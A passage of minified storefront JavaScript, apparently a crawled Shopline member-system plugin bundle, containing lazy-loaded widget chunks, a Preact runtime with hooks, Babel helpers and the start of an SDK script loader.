emeUtil-chunk-08ff6d0d.js","CopyIcon-chunk-789acc15.js","useShoppingGold-chunk-22fa7555.js","index-chunk-4f93341e.js","useAddToCart-chunk-7eb1dc04.js","index-chunk-1cf7b77c.js","useShowExchangeModuleConfig-chunk-b6bd9a2a.js","user-chunk-9f03d99d.js","useCenterTheme-chunk-eae29c81.js"])),vf=$e(()=>X(()=>import("./index-chunk-ae536eec.js"),["index-chunk-ae536eec.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-accc08e8.js","index-chunk-a6a412dd.js","ArrowIcon-chunk-d0dbd91c.js","useTouch-chunk-773f2ed5.js","index-chunk-4e21cc66.js","useEffectWithTarget-chunk-19cd8e00.js","user-chunk-9f03d99d.js","useThrottle-chunk-63975b3a.js","index-chunk-a0b6160b.js","giftCard-chunk-fdd0bd59.js","useCenterTheme-chunk-eae29c81.js"])),yf=$e(()=>X(()=>import("./index-chunk-99b6b78d.js"),["index-chunk-99b6b78d.js","index-accc08e8.js","ArrowIcon-chunk-d0dbd91c.js","useLevel-chunk-8dc669a0.js","usePoint-chunk-3471517d.js","index-chunk-d69b2ddd.js","productUrl-chunk-5edeec4e.js"])),Mf=$e(()=>X(()=>import("./MemberPricePanel-chunk-d0bccb50.js"),["MemberPricePanel-chunk-d0bccb50.js","index-accc08e8.js","index.style-chunk-d7be639e.js","index-chunk-a0b6160b.js","useEffectWithTarget-chunk-19cd8e00.js"])),bf=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),Ef=$e(()=>X(()=>Promise.resolve().then(()=>I3),void 0)),wf=$e(()=>X(()=>import("./index-chunk-50bec237.js"),["index-chunk-50bec237.js","index-accc08e8.js","index-chunk-a6a412dd.js","useLevel-chunk-8dc669a0.js","usePoint-chunk-3471517d.js","useBuyNow-chunk-35779281.js","checkout-chunk-b12f3753.js","productUrl-chunk-5edeec4e.js"])),If=$e(()=>X(()=>import("./index-chunk-a6162d29.js"),["index-chunk-a6162d29.js","index-accc08e8.js","index-chunk-ca02c3cf.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-3471517d.js","point-chunk-574355b4.js","themeUtil-chunk-08ff6d0d.js","index-chunk-a6a412dd.js","index-chunk-dbd6e557.js","text.style-chunk-d60a9a22.js","index-chunk-f08a837e.js","useShowExchangeModuleConfig-chunk-b6bd9a2a.js","useHomeData-chunk-9ce8dc59.js"])),Tf=$e(()=>X(()=>import("./index-chunk-1989a410.js"),["index-chunk-1989a410.js","index-accc08e8.js","index-chunk-ca02c3cf.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-3471517d.js","point-chunk-574355b4.js","themeUtil-chunk-08ff6d0d.js","index-chunk-a6a412dd.js","index-chunk-dbd6e557.js","text.style-chunk-d60a9a22.js","index-chunk-f08a837e.js","useShowExchangeModuleConfig-chunk-b6bd9a2a.js","useHomeData-chunk-9ce8dc59.js"])),Sf=v5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&dr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,Pf="member-system-plugin",Df=e=>{var T,O,S,N,$,W,oe,k,Y,j,z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:c}=Yt(),{showEntryIcon:u}=f9(),[d,l]=ee(null),[f,p]=ee((O=(T=e==null?void 0:e.options)==null?void 0:T.isPreview)!=null?O:!1),{tr:h}=Ar(),{theme:L}=zo(),{getNudgeSwitch:m,nudgeVisible:C,nudgeType:g,setNudgeVisible:y}=Y9({isPreview:r,previewData:(S=e==null?void 0:e.options)==null?void 0:S.previewData}),{sharedState:E}=Ye(),I=((N=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:N.template)==="custom";Q(()=>E9(h),[h]),Q(()=>{var M;(e==null?void 0:e.options)&&!((M=e==null?void 0:e.options)!=null&&M.isPreview)&&(async()=>{try{await c(),await a(),await m(),p(!0)}catch(x){_u.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{p(!0)}})()},[m,a,e==null?void 0:e.options,($=e==null?void 0:e.options)==null?void 0:$.isPreview,c]),Q(()=>{r&&n.page&&o()},[r,n.page]);const R=Je((M,te)=>{M&&$t.push({name:M,params:te}),s(!0)},[s]),U=ge(()=>t||u||g,[t,u,g]);Q(()=>{let M;return U&&!d&&(M=document.createElement("div"),M.id=Pf,M.className="notranslate",document.body.appendChild(M),l(M)),()=>{d&&(l(null),M==null||M.remove())}},[d,U]);const V=ge(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(tt)&&i,[i]),B=ge(()=>{var M,te;return tt===H.PRODUCTS_DETAIL&&((te=(M=E==null?void 0:E.homeData)==null?void 0:M.giftCardUserCenterResponse)==null?void 0:te.giftCardSwitchStatus)},[(oe=(W=E==null?void 0:E.homeData)==null?void 0:W.giftCardUserCenterResponse)==null?void 0:oe.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},K=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(Y=G[tt])!=null?Y:tt,A=(j=e.options.previewData)==null?void 0:j.componentName,b=(z=na())==null?void 0:z.memberSa,v=()=>{var M;if(r&&A===xe.EmbeddedMemberPriceForm&&((M=e.options.previewData)==null?void 0:M.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(K)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const te=I?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return K===H.PRODUCTS?_(bf,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:te,isPreview:!0}):jt(_(Mf,{price:5900,showLink:K!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:K===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),te)}else if(K===H.CART&&I)return jt(_(Ef,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(w9,{openPanel:R,children:[_(L5,{theme:L,children:[_(Sf,{isMemberPluginPage:b}),_(Gt,{rootNode:d,children:_(Zo.Consumer,{children:()=>_(qe,{children:[_(g6,{}),(u||t)&&f&&_(ff,{}),g&&_(Lf,{visible:C,nudgeType:g,onClose:()=>y(!1)})]})})}),f&&_(gf,{isPreview:r,pageAlias:K,componentName:A}),f&&_(mf,{isPreview:r,pageAlias:K,componentName:A}),_(m6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(tt)&&i&&_(yf,{})]}),!r&&_(qe,{children:[V&&_(Cf,{}),B&&_(vf,{}),f&&_(k3,{loaded:f})]}),v(),_(wf,{isPreview:r,pageAlias:K}),!r&&K===H.CART&&_(If,{}),!r&&K===H.CHECKOUT&&_(Tf,{})]})},d8=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Ss();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{fu()&&(Iu(),(async()=>(await Eu(),pu.registerEventName([mu.skuChanged])))())},[]),_(H5,{children:_(qa.Provider,{value:Za,children:_(Od,{children:_(c5,{stylisPlugins:r,children:_(Df,{...e})})})})})};export{ar as $,d8 as A,$e as B,wn as C,er as D,T6 as E,tf as F,En as G,Vf as H,$t as I,Z as J,s9 as K,o8 as L,u9 as M,Nt as N,Gr as O,Oa as P,rn as Q,g_ as R,yt as S,N5 as T,Di as U,Ka as V,l_ as W,P9 as X,D9 as Y,dr as Z,tr as _,Bt as a,I1 as a$,b9 as a0,Ao as a1,Of as a2,v5 as a3,L5 as a4,Z5 as a5,u1 as a6,xf as a7,Gt as a8,Nf as a9,p_ as aA,Wf as aB,d0 as aC,Yo as aD,uo as aE,zt as aF,ur as aG,rt as aH,sn as aI,E6 as aJ,t8 as aK,Pa as aL,kd as aM,ue as aN,ku as aO,_n as aP,vu as aQ,Lu as aR,ia as aS,Mu as aT,vt as aU,Bf as aV,Yf as aW,Ko as aX,kf as aY,zf as aZ,w3 as a_,E5 as aa,Xo as ab,a8 as ac,qi as ad,ye as ae,ms as af,zo as ag,Ss as ah,c_ as ai,B3 as aj,U3 as ak,q3 as al,z3 as am,Ht as an,Kf as ao,Ff as ap,Ue as aq,Xf as ar,m_ as as,d_ as at,f_ as au,c9 as av,s8 as aw,qf as ax,Gf as ay,__ as az,Rl as b,Yt as b0,Hf as b1,Dt as b2,Zf as b3,jf as b4,c8 as b5,Ze as b6,N3 as b7,ds as b8,Is as b9,b3 as ba,u8 as bb,l8 as bc,De as bd,n8 as be,i8 as bf,Jf as bg,Uf as bh,Qf as bi,D1 as bj,e8 as bk,Ca as c,wl as d,_a as e,El as f,lr as g,rr as h,gd as i,cr as j,Ml as k,Mt as l,no as m,ya as n,_ as o,ga as p,fa as q,Lt as r,Rr as s,We as t,fs as u,$f as v,Ce as w,Ar as x,Ye as y,_s as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/index-cad1807f.js
body_size: 22666
content:
var Kn=Object.defineProperty;var Jn=(o,r,e)=>r in o?Kn(o,r,{enumerable:!0,configurable:!0,writable:!0,value:e}):o[r]=e;var Ie=(o,r,e)=>(Jn(o,typeof r!="symbol"?r+"":r,e),e);function wl(){import("data:text/javascript,")}const Qn=function(){const r=document.createElement("link").relList;return r&&r.supports&&r.supports("modulepreload")?"modulepreload":"preload"}(),Xn=function(o){return"https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/"+o},Ze={},fn=function(r,e,n){return!e||e.length===0?r():Promise.all(e.map(t=>{if(t=Xn(t),t in Ze)return;Ze[t]=!0;const l=t.endsWith(".css"),a=l?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${t}"]${a}`))return;const c=document.createElement("link");if(c.rel=l?"stylesheet":Qn,l||(c.as="script",c.crossOrigin=""),c.href=t,document.head.appendChild(c),l)return new Promise((d,s)=>{c.addEventListener("load",d),c.addEventListener("error",()=>s(new Error(`Unable to preload CSS for ${t}`)))})})).then(()=>r())};function Zn(o){if(Array.isArray(o))return o}function Yn(o,r){var e=o==null?null:typeof Symbol<"u"&&o[Symbol.iterator]||o["@@iterator"];if(e!=null){var n,t,l,a,c=[],d=!0,s=!1;try{if(l=(e=e.call(o)).next,r===0){if(Object(e)!==e)return;d=!1}else for(;!(d=(n=l.call(e)).done)&&(c.push(n.value),c.length!==r);d=!0);}catch(u){s=!0,t=u}finally{try{if(!d&&e.return!=null&&(a=e.return(),Object(a)!==a))return}finally{if(s)throw t}}return c}}function Ue(o,r){(r==null||r>o.length)&&(r=o.length);for(var e=0,n=new Array(r);e<r;e++)n[e]=o[e];return n}function pn(o,r){if(!!o){if(typeof o=="string")return Ue(o,r);var e=Object.prototype.toString.call(o).slice(8,-1);if(e==="Object"&&o.constructor&&(e=o.constructor.name),e==="Map"||e==="Set")return Array.from(o);if(e==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return Ue(o,r)}}function $n(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function bn(o,r){return Zn(o)||Yn(o,r)||pn(o,r)||$n()}var qo,m,yn,So,mn,Ye,gn,Eo={},kn=[],ot=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function $(o,r){for(var e in r)o[e]=r[e];return o}function wn(o){var r=o.parentNode;r&&r.removeChild(o)}function rt(o,r,e){var n,t,l,a={};for(l in r)l=="key"?n=r[l]:l=="ref"?t=r[l]:a[l]=r[l];if(arguments.length>2&&(a.children=arguments.length>3?qo.call(arguments,2):e),typeof o=="function"&&o.defaultProps!=null)for(l in o.defaultProps)a[l]===void 0&&(a[l]=o.defaultProps[l]);return Io(o,a,n,t,null)}function Io(o,r,e,n,t){var l={type:o,props:r,key:e,ref:n,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:t==null?++yn:t};return t==null&&m.vnode!=null&&m.vnode(l),l}function xl(){return{current:null}}function Lo(o){return o.children}function jo(o,r){this.props=o,this.context=r}function go(o,r){if(r==null)return o.__?go(o.__,o.__.__k.indexOf(o)+1):null;for(var e;r<o.__k.length;r++)if((e=o.__k[r])!=null&&e.__e!=null)return e.__e;return typeof o.type=="function"?go(o):null}function xn(o){var r,e;if((o=o.__)!=null&&o.__c!=null){for(o.__e=o.__c.base=null,r=0;r<o.__k.length;r++)if((e=o.__k[r])!=null&&e.__e!=null){o.__e=o.__c.base=e.__e;break}return xn(o)}}function qe(o){(!o.__d&&(o.__d=!0)&&So.push(o)&&!Go.__r++||Ye!==m.debounceRendering)&&((Ye=m.debounceRendering)||mn)(Go)}function Go(){for(var o;Go.__r=So.length;)o=So.sort(function(r,e){return r.__v.__b-e.__v.__b}),So=[],o.some(function(r){var e,n,t,l,a,c;r.__d&&(a=(l=(e=r).__v).__e,(c=e.__P)&&(n=[],(t=$({},l)).__v=l.__v+1,He(c,l,t,e.__n,c.ownerSVGElement!==void 0,l.__h!=null?[a]:null,n,a==null?go(l):a,l.__h),An(n,l),l.__e!=a&&xn(l)))})}function On(o,r,e,n,t,l,a,c,d,s){var u,b,p,h,y,A,g,w=n&&n.__k||kn,x=w.length;for(e.__k=[],u=0;u<r.length;u++)if((h=e.__k[u]=(h=r[u])==null||typeof h=="boolean"?null:typeof h=="string"||typeof h=="number"||typeof h=="bigint"?Io(null,h,null,null,h):Array.isArray(h)?Io(Lo,{children:h},null,null,null):h.__b>0?Io(h.type,h.props,h.key,null,h.__v):h)!=null){if(h.__=e,h.__b=e.__b+1,(p=w[u])===null||p&&h.key==p.key&&h.type===p.type)w[u]=void 0;else for(b=0;b<x;b++){if((p=w[b])&&h.key==p.key&&h.type===p.type){w[b]=void 0;break}p=null}He(o,h,p=p||Eo,t,l,a,c,d,s),y=h.__e,(b=h.ref)&&p.ref!=b&&(g||(g=[]),p.ref&&g.push(p.ref,null,h),g.push(b,h.__c||y,h)),y!=null?(A==null&&(A=y),typeof h.type=="function"&&h.__k===p.__k?h.__d=d=Pn(h,d,o):d=Cn(o,h,p,w,y,d),typeof e.type=="function"&&(e.__d=d)):d&&p.__e==d&&d.parentNode!=o&&(d=go(p))}for(e.__e=A,u=x;u--;)w[u]!=null&&(typeof e.type=="function"&&w[u].__e!=null&&w[u].__e==e.__d&&(e.__d=go(n,u+1)),Sn(w[u],w[u]));if(g)for(u=0;u<g.length;u++)Mn(g[u],g[++u],g[++u])}function Pn(o,r,e){for(var n,t=o.__k,l=0;t&&l<t.length;l++)(n=t[l])&&(n.__=o,r=typeof n.type=="function"?Pn(n,r,e):Cn(e,n,n,t,n.__e,r));return r}function et(o,r){return r=r||[],o==null||typeof o=="boolean"||(Array.isArray(o)?o.some(function(e){et(e,r)}):r.push(o)),r}function Cn(o,r,e,n,t,l){var a,c,d;if(r.__d!==void 0)a=r.__d,r.__d=void 0;else if(e==null||t!=l||t.parentNode==null)o:if(l==null||l.parentNode!==o)o.appendChild(t),a=null;else{for(c=l,d=0;(c=c.nextSibling)&&d<n.length;d+=2)if(c==t)break o;o.insertBefore(t,l),a=l}return a!==void 0?a:t.nextSibling}function nt(o,r,e,n,t){var l;for(l in e)l==="children"||l==="key"||l in r||Bo(o,l,null,e[l],n);for(l in r)t&&typeof r[l]!="function"||l==="children"||l==="key"||l==="value"||l==="checked"||e[l]===r[l]||Bo(o,l,r[l],e[l],n)}function $e(o,r,e){r[0]==="-"?o.setProperty(r,e):o[r]=e==null?"":typeof e!="number"||ot.test(r)?e:e+"px"}function Bo(o,r,e,n,t){var l;o:if(r==="style")if(typeof e=="string")o.style.cssText=e;else{if(typeof n=="string"&&(o.style.cssText=n=""),n)for(r in n)e&&r in e||$e(o.style,r,"");if(e)for(r in e)n&&e[r]===n[r]||$e(o.style,r,e[r])}else if(r[0]==="o"&&r[1]==="n")l=r!==(r=r.replace(/Capture$/,"")),r=r.toLowerCase()in o?r.toLowerCase().slice(2):r.slice(2),o.l||(o.l={}),o.l[r+l]=e,e?n||o.addEventListener(r,l?rn:on,l):o.removeEventListener(r,l?rn:on,l);else if(r!=="dangerouslySetInnerHTML"){if(t)r=r.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if(r!=="href"&&r!=="list"&&r!=="form"&&r!=="tabIndex"&&r!=="download"&&r in o)try{o[r]=e==null?"":e;break o}catch(a){}typeof e=="function"||(e!=null&&(e!==!1||r[0]==="a"&&r[1]==="r")?o.setAttribute(r,e):o.removeAttribute(r))}}function on(o){this.l[o.type+!1](m.event?m.event(o):o)}function rn(o){this.l[o.type+!0](m.event?m.event(o):o)}function He(o,r,e,n,t,l,a,c,d){var s,u,b,p,h,y,A,g,w,x,S,M=r.type;if(r.constructor!==void 0)return null;e.__h!=null&&(d=e.__h,c=r.__e=e.__e,r.__h=null,l=[c]),(s=m.__b)&&s(r);try{o:if(typeof M=="function"){if(g=r.props,w=(s=M.contextType)&&n[s.__c],x=s?w?w.props.value:s.__:n,e.__c?A=(u=r.__c=e.__c).__=u.__E:("prototype"in M&&M.prototype.render?r.__c=u=new M(g,x):(r.__c=u=new jo(g,x),u.constructor=M,u.render=lt),w&&w.sub(u),u.props=g,u.state||(u.state={}),u.context=x,u.__n=n,b=u.__d=!0,u.__h=[]),u.__s==null&&(u.__s=u.state),M.getDerivedStateFromProps!=null&&(u.__s==u.state&&(u.__s=$({},u.__s)),$(u.__s,M.getDerivedStateFromProps(g,u.__s))),p=u.props,h=u.state,b)M.getDerivedStateFromProps==null&&u.componentWillMount!=null&&u.componentWillMount(),u.componentDidMount!=null&&u.__h.push(u.componentDidMount);else{if(M.getDerivedStateFromProps==null&&g!==p&&u.componentWillReceiveProps!=null&&u.componentWillReceiveProps(g,x),!u.__e&&u.shouldComponentUpdate!=null&&u.shouldComponentUpdate(g,u.__s,x)===!1||r.__v===e.__v){u.props=g,u.state=u.__s,r.__v!==e.__v&&(u.__d=!1),u.__v=r,r.__e=e.__e,r.__k=e.__k,r.__k.forEach(function(k){k&&(k.__=r)}),u.__h.length&&a.push(u);break o}u.componentWillUpdate!=null&&u.componentWillUpdate(g,u.__s,x),u.componentDidUpdate!=null&&u.__h.push(function(){u.componentDidUpdate(p,h,y)})}u.context=x,u.props=g,u.state=u.__s,(s=m.__r)&&s(r),u.__d=!1,u.__v=r,u.__P=o,s=u.render(u.props,u.state,u.context),u.state=u.__s,u.getChildContext!=null&&(n=$($({},n),u.getChildContext())),b||u.getSnapshotBeforeUpdate==null||(y=u.getSnapshotBeforeUpdate(p,h)),S=s!=null&&s.type===Lo&&s.key==null?s.props.children:s,On(o,Array.isArray(S)?S:[S],r,e,n,t,l,a,c,d),u.base=r.__e,r.__h=null,u.__h.length&&a.push(u),A&&(u.__E=u.__=null),u.__e=!1}else l==null&&r.__v===e.__v?(r.__k=e.__k,r.__e=e.__e):r.__e=tt(e.__e,r,e,n,t,l,a,d);(s=m.diffed)&&s(r)}catch(k){r.__v=null,(d||l!=null)&&(r.__e=c,r.__h=!!d,l[l.indexOf(c)]=null),m.__e(k,r,e)}}function An(o,r){m.__c&&m.__c(r,o),o.some(function(e){try{o=e.__h,e.__h=[],o.some(function(n){n.call(e)})}catch(n){m.__e(n,e.__v)}})}function tt(o,r,e,n,t,l,a,c){var d,s,u,b=e.props,p=r.props,h=r.type,y=0;if(h==="svg"&&(t=!0),l!=null){for(;y<l.length;y++)if((d=l[y])&&"setAttribute"in d==!!h&&(h?d.localName===h:d.nodeType===3)){o=d,l[y]=null;break}}if(o==null){if(h===null)return document.createTextNode(p);o=t?document.createElementNS("http://www.w3.org/2000/svg",h):document.createElement(h,p.is&&p),l=null,c=!1}if(h===null)b===p||c&&o.data===p||(o.data=p);else{if(l=l&&qo.call(o.childNodes),s=(b=e.props||Eo).dangerouslySetInnerHTML,u=p.dangerouslySetInnerHTML,!c){if(l!=null)for(b={},y=0;y<o.attributes.length;y++)b[o.attributes[y].name]=o.attributes[y].value;(u||s)&&(u&&(s&&u.__html==s.__html||u.__html===o.innerHTML)||(o.innerHTML=u&&u.__html||""))}if(nt(o,p,b,t,c),u)r.__k=[];else if(y=r.props.children,On(o,Array.isArray(y)?y:[y],r,e,n,t&&h!=="foreignObject",l,a,l?l[0]:e.__k&&go(e,0),c),l!=null)for(y=l.length;y--;)l[y]!=null&&wn(l[y]);c||("value"in p&&(y=p.value)!==void 0&&(y!==b.value||y!==o.value||h==="progress"&&!y)&&Bo(o,"value",y,b.value,!1),"checked"in p&&(y=p.checked)!==void 0&&y!==o.checked&&Bo(o,"checked",y,b.checked,!1))}return o}function Mn(o,r,e){try{typeof o=="function"?o(r):o.current=r}catch(n){m.__e(n,e)}}function Sn(o,r,e){var n,t;if(m.unmount&&m.unmount(o),(n=o.ref)&&(n.current&&n.current!==o.__e||Mn(n,null,r)),(n=o.__c)!=null){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(l){m.__e(l,r)}n.base=n.__P=null}if(n=o.__k)for(t=0;t<n.length;t++)n[t]&&Sn(n[t],r,typeof o.type!="function");e||o.__e==null||wn(o.__e),o.__e=o.__d=void 0}function lt(o,r,e){return this.constructor(o,e)}function at(o,r,e){var n,t,l;m.__&&m.__(o,r),t=(n=typeof e=="function")?null:e&&e.__k||r.__k,l=[],He(r,o=(!n&&e||r).__k=rt(Lo,null,[o]),t||Eo,Eo,r.ownerSVGElement!==void 0,!n&&e?[e]:t?null:r.firstChild?qo.call(r.childNodes):null,l,!n&&e?e:t?t.__e:r.firstChild,n),An(l,o)}function it(o,r){at(o,r,it)}function Ol(o,r,e){var n,t,l,a=$({},o.props);for(l in r)l=="key"?n=r[l]:l=="ref"?t=r[l]:a[l]=r[l];return arguments.length>2&&(a.children=arguments.length>3?qo.call(arguments,2):e),Io(o.type,a,n||o.key,t||o.ref,null)}function ct(o,r){var e={__c:r="__cC"+gn++,__:o,Consumer:function(n,t){return n.children(t)},Provider:function(n){var t,l;return this.getChildContext||(t=[],(l={})[r]=this,this.getChildContext=function(){return l},this.shouldComponentUpdate=function(a){this.props.value!==a.value&&t.some(qe)},this.sub=function(a){t.push(a);var c=a.componentWillUnmount;a.componentWillUnmount=function(){t.splice(t.indexOf(a),1),c&&c.call(a)}}),n.children}};return e.Provider.__=e.Consumer.contextType=e}qo=kn.slice,m={__e:function(o,r){for(var e,n,t;r=r.__;)if((e=r.__c)&&!e.__)try{if((n=e.constructor)&&n.getDerivedStateFromError!=null&&(e.setState(n.getDerivedStateFromError(o)),t=e.__d),e.componentDidCatch!=null&&(e.componentDidCatch(o),t=e.__d),t)return e.__E=e}catch(l){o=l}throw o}},yn=0,jo.prototype.setState=function(o,r){var e;e=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=$({},this.state),typeof o=="function"&&(o=o($({},e),this.props)),o&&$(e,o),o!=null&&this.__v&&(r&&this.__h.push(r),qe(this))},jo.prototype.forceUpdate=function(o){this.__v&&(this.__e=!0,o&&this.__h.push(o),qe(this))},jo.prototype.render=Lo,So=[],mn=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Go.__r=0,gn=0;var vo,z,en,ko=0,Le=[],nn=m.__b,tn=m.__r,ln=m.diffed,an=m.__c,cn=m.unmount;function wo(o,r){m.__h&&m.__h(z,o,ko||r),ko=0;var e=z.__H||(z.__H={__:[],__h:[]});return o>=e.__.length&&e.__.push({}),e.__[o]}function je(o){return ko=1,ut(Dn,o)}function ut(o,r,e){var n=wo(vo++,2);return n.t=o,n.__c||(n.__=[e?e(r):Dn(void 0,r),function(t){var l=n.t(n.__[0],t);n.__[0]!==l&&(n.__=[l,n.__[1]],n.__c.setState({}))}],n.__c=z),n.__}function In(o,r){var e=wo(vo++,3);!m.__s&&We(e.__H,r)&&(e.__=o,e.__H=r,z.__H.__h.push(e))}function dt(o,r){var e=wo(vo++,4);!m.__s&&We(e.__H,r)&&(e.__=o,e.__H=r,z.__h.push(e))}function Tn(o){return ko=5,Ko(function(){return{current:o}},[])}function Pl(o,r,e){ko=6,dt(function(){typeof o=="function"?o(r()):o&&(o.current=r())},e==null?e:e.concat(o))}function Ko(o,r){var e=wo(vo++,7);return We(e.__H,r)&&(e.__=o(),e.__H=r,e.__h=o),e.__}function _t(o,r){return ko=8,Ko(function(){return o},r)}function Cl(o){var r=z.context[o.__c],e=wo(vo++,9);return e.c=o,r?(e.__==null&&(e.__=!0,r.sub(z)),r.props.value):o.__}function Al(o,r){m.useDebugValue&&m.useDebugValue(r?r(o):o)}function Ml(o){var r=wo(vo++,10),e=je();return r.__=o,z.componentDidCatch||(z.componentDidCatch=function(n){r.__&&r.__(n),e[1](n)}),[e[0],function(){e[1](void 0)}]}function st(){Le.forEach(function(o){if(o.__P)try{o.__H.__h.forEach(Wo),o.__H.__h.forEach(Fe),o.__H.__h=[]}catch(r){o.__H.__h=[],m.__e(r,o.__v)}}),Le=[]}m.__b=function(o){z=null,nn&&nn(o)},m.__r=function(o){tn&&tn(o),vo=0;var r=(z=o.__c).__H;r&&(r.__h.forEach(Wo),r.__h.forEach(Fe),r.__h=[])},m.diffed=function(o){ln&&ln(o);var r=o.__c;r&&r.__H&&r.__H.__h.length&&(Le.push(r)!==1&&en===m.requestAnimationFrame||((en=m.requestAnimationFrame)||function(e){var n,t=function(){clearTimeout(l),un&&cancelAnimationFrame(n),setTimeout(e)},l=setTimeout(t,100);un&&(n=requestAnimationFrame(t))})(st)),z=null},m.__c=function(o,r){r.some(function(e){try{e.__h.forEach(Wo),e.__h=e.__h.filter(function(n){return!n.__||Fe(n)})}catch(n){r.some(function(t){t.__h&&(t.__h=[])}),r=[],m.__e(n,e.__v)}}),an&&an(o,r)},m.unmount=function(o){cn&&cn(o);var r,e=o.__c;e&&e.__H&&(e.__H.__.forEach(function(n){try{Wo(n)}catch(t){r=t}}),r&&m.__e(r,e.__v))};var un=typeof requestAnimationFrame=="function";function Wo(o){var r=z,e=o.__c;typeof e=="function"&&(o.__c=void 0,e()),z=r}function Fe(o){var r=z;o.__c=o.__(),z=r}function We(o,r){return!o||o.length!==r.length||r.some(function(e,n){return e!==o[n]})}function Dn(o,r){return typeof r=="function"?r(o):r}function vt(o){if(Array.isArray(o))return Ue(o)}function ht(o){if(typeof Symbol<"u"&&o[Symbol.iterator]!=null||o["@@iterator"]!=null)return Array.from(o)}function ft(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Un(o){return vt(o)||ht(o)||pn(o)||ft()}function Do(o){return Do=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(r){return typeof r}:function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},Do(o)}function pt(o,r){if(Do(o)!=="object"||o===null)return o;var e=o[Symbol.toPrimitive];if(e!==void 0){var n=e.call(o,r||"default");if(Do(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(r==="string"?String:Number)(o)}function bt(o){var r=pt(o,"string");return Do(r)==="symbol"?r:String(r)}function yt(o,r,e){return r=bt(r),r in o?Object.defineProperty(o,r,{value:e,enumerable:!0,configurable:!0,writable:!0}):o[r]=e,o}function dn(o,r){var e=Object.keys(o);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(o);r&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable})),e.push.apply(e,n)}return e}function so(o){for(var r=1;r<arguments.length;r++){var e=arguments[r]!=null?arguments[r]:{};r%2?dn(Object(e),!0).forEach(function(n){yt(o,n,e[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(e)):dn(Object(e)).forEach(function(n){Object.defineProperty(o,n,Object.getOwnPropertyDescriptor(e,n))})}return o}function mt(o,r){if(o==null)return{};var e={},n=Object.keys(o),t,l;for(l=0;l<n.length;l++)t=n[l],!(r.indexOf(t)>=0)&&(e[t]=o[t]);return e}function gt(o,r){if(o==null)return{};var e=mt(o,r),n,t;if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(o);for(t=0;t<l.length;t++)n=l[t],!(r.indexOf(n)>=0)&&(!Object.prototype.propertyIsEnumerable.call(o,n)||(e[n]=o[n]))}return e}const Ee=()=>{window.magpieBridge||(window.magpieBridge={})},kt=()=>{Ee(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const o="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let r=0;function e(){const n=document.createElement("script");n.src=o,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(r>3){window.magpieBridge.isLoaded=!1;return}r++,e()}}return 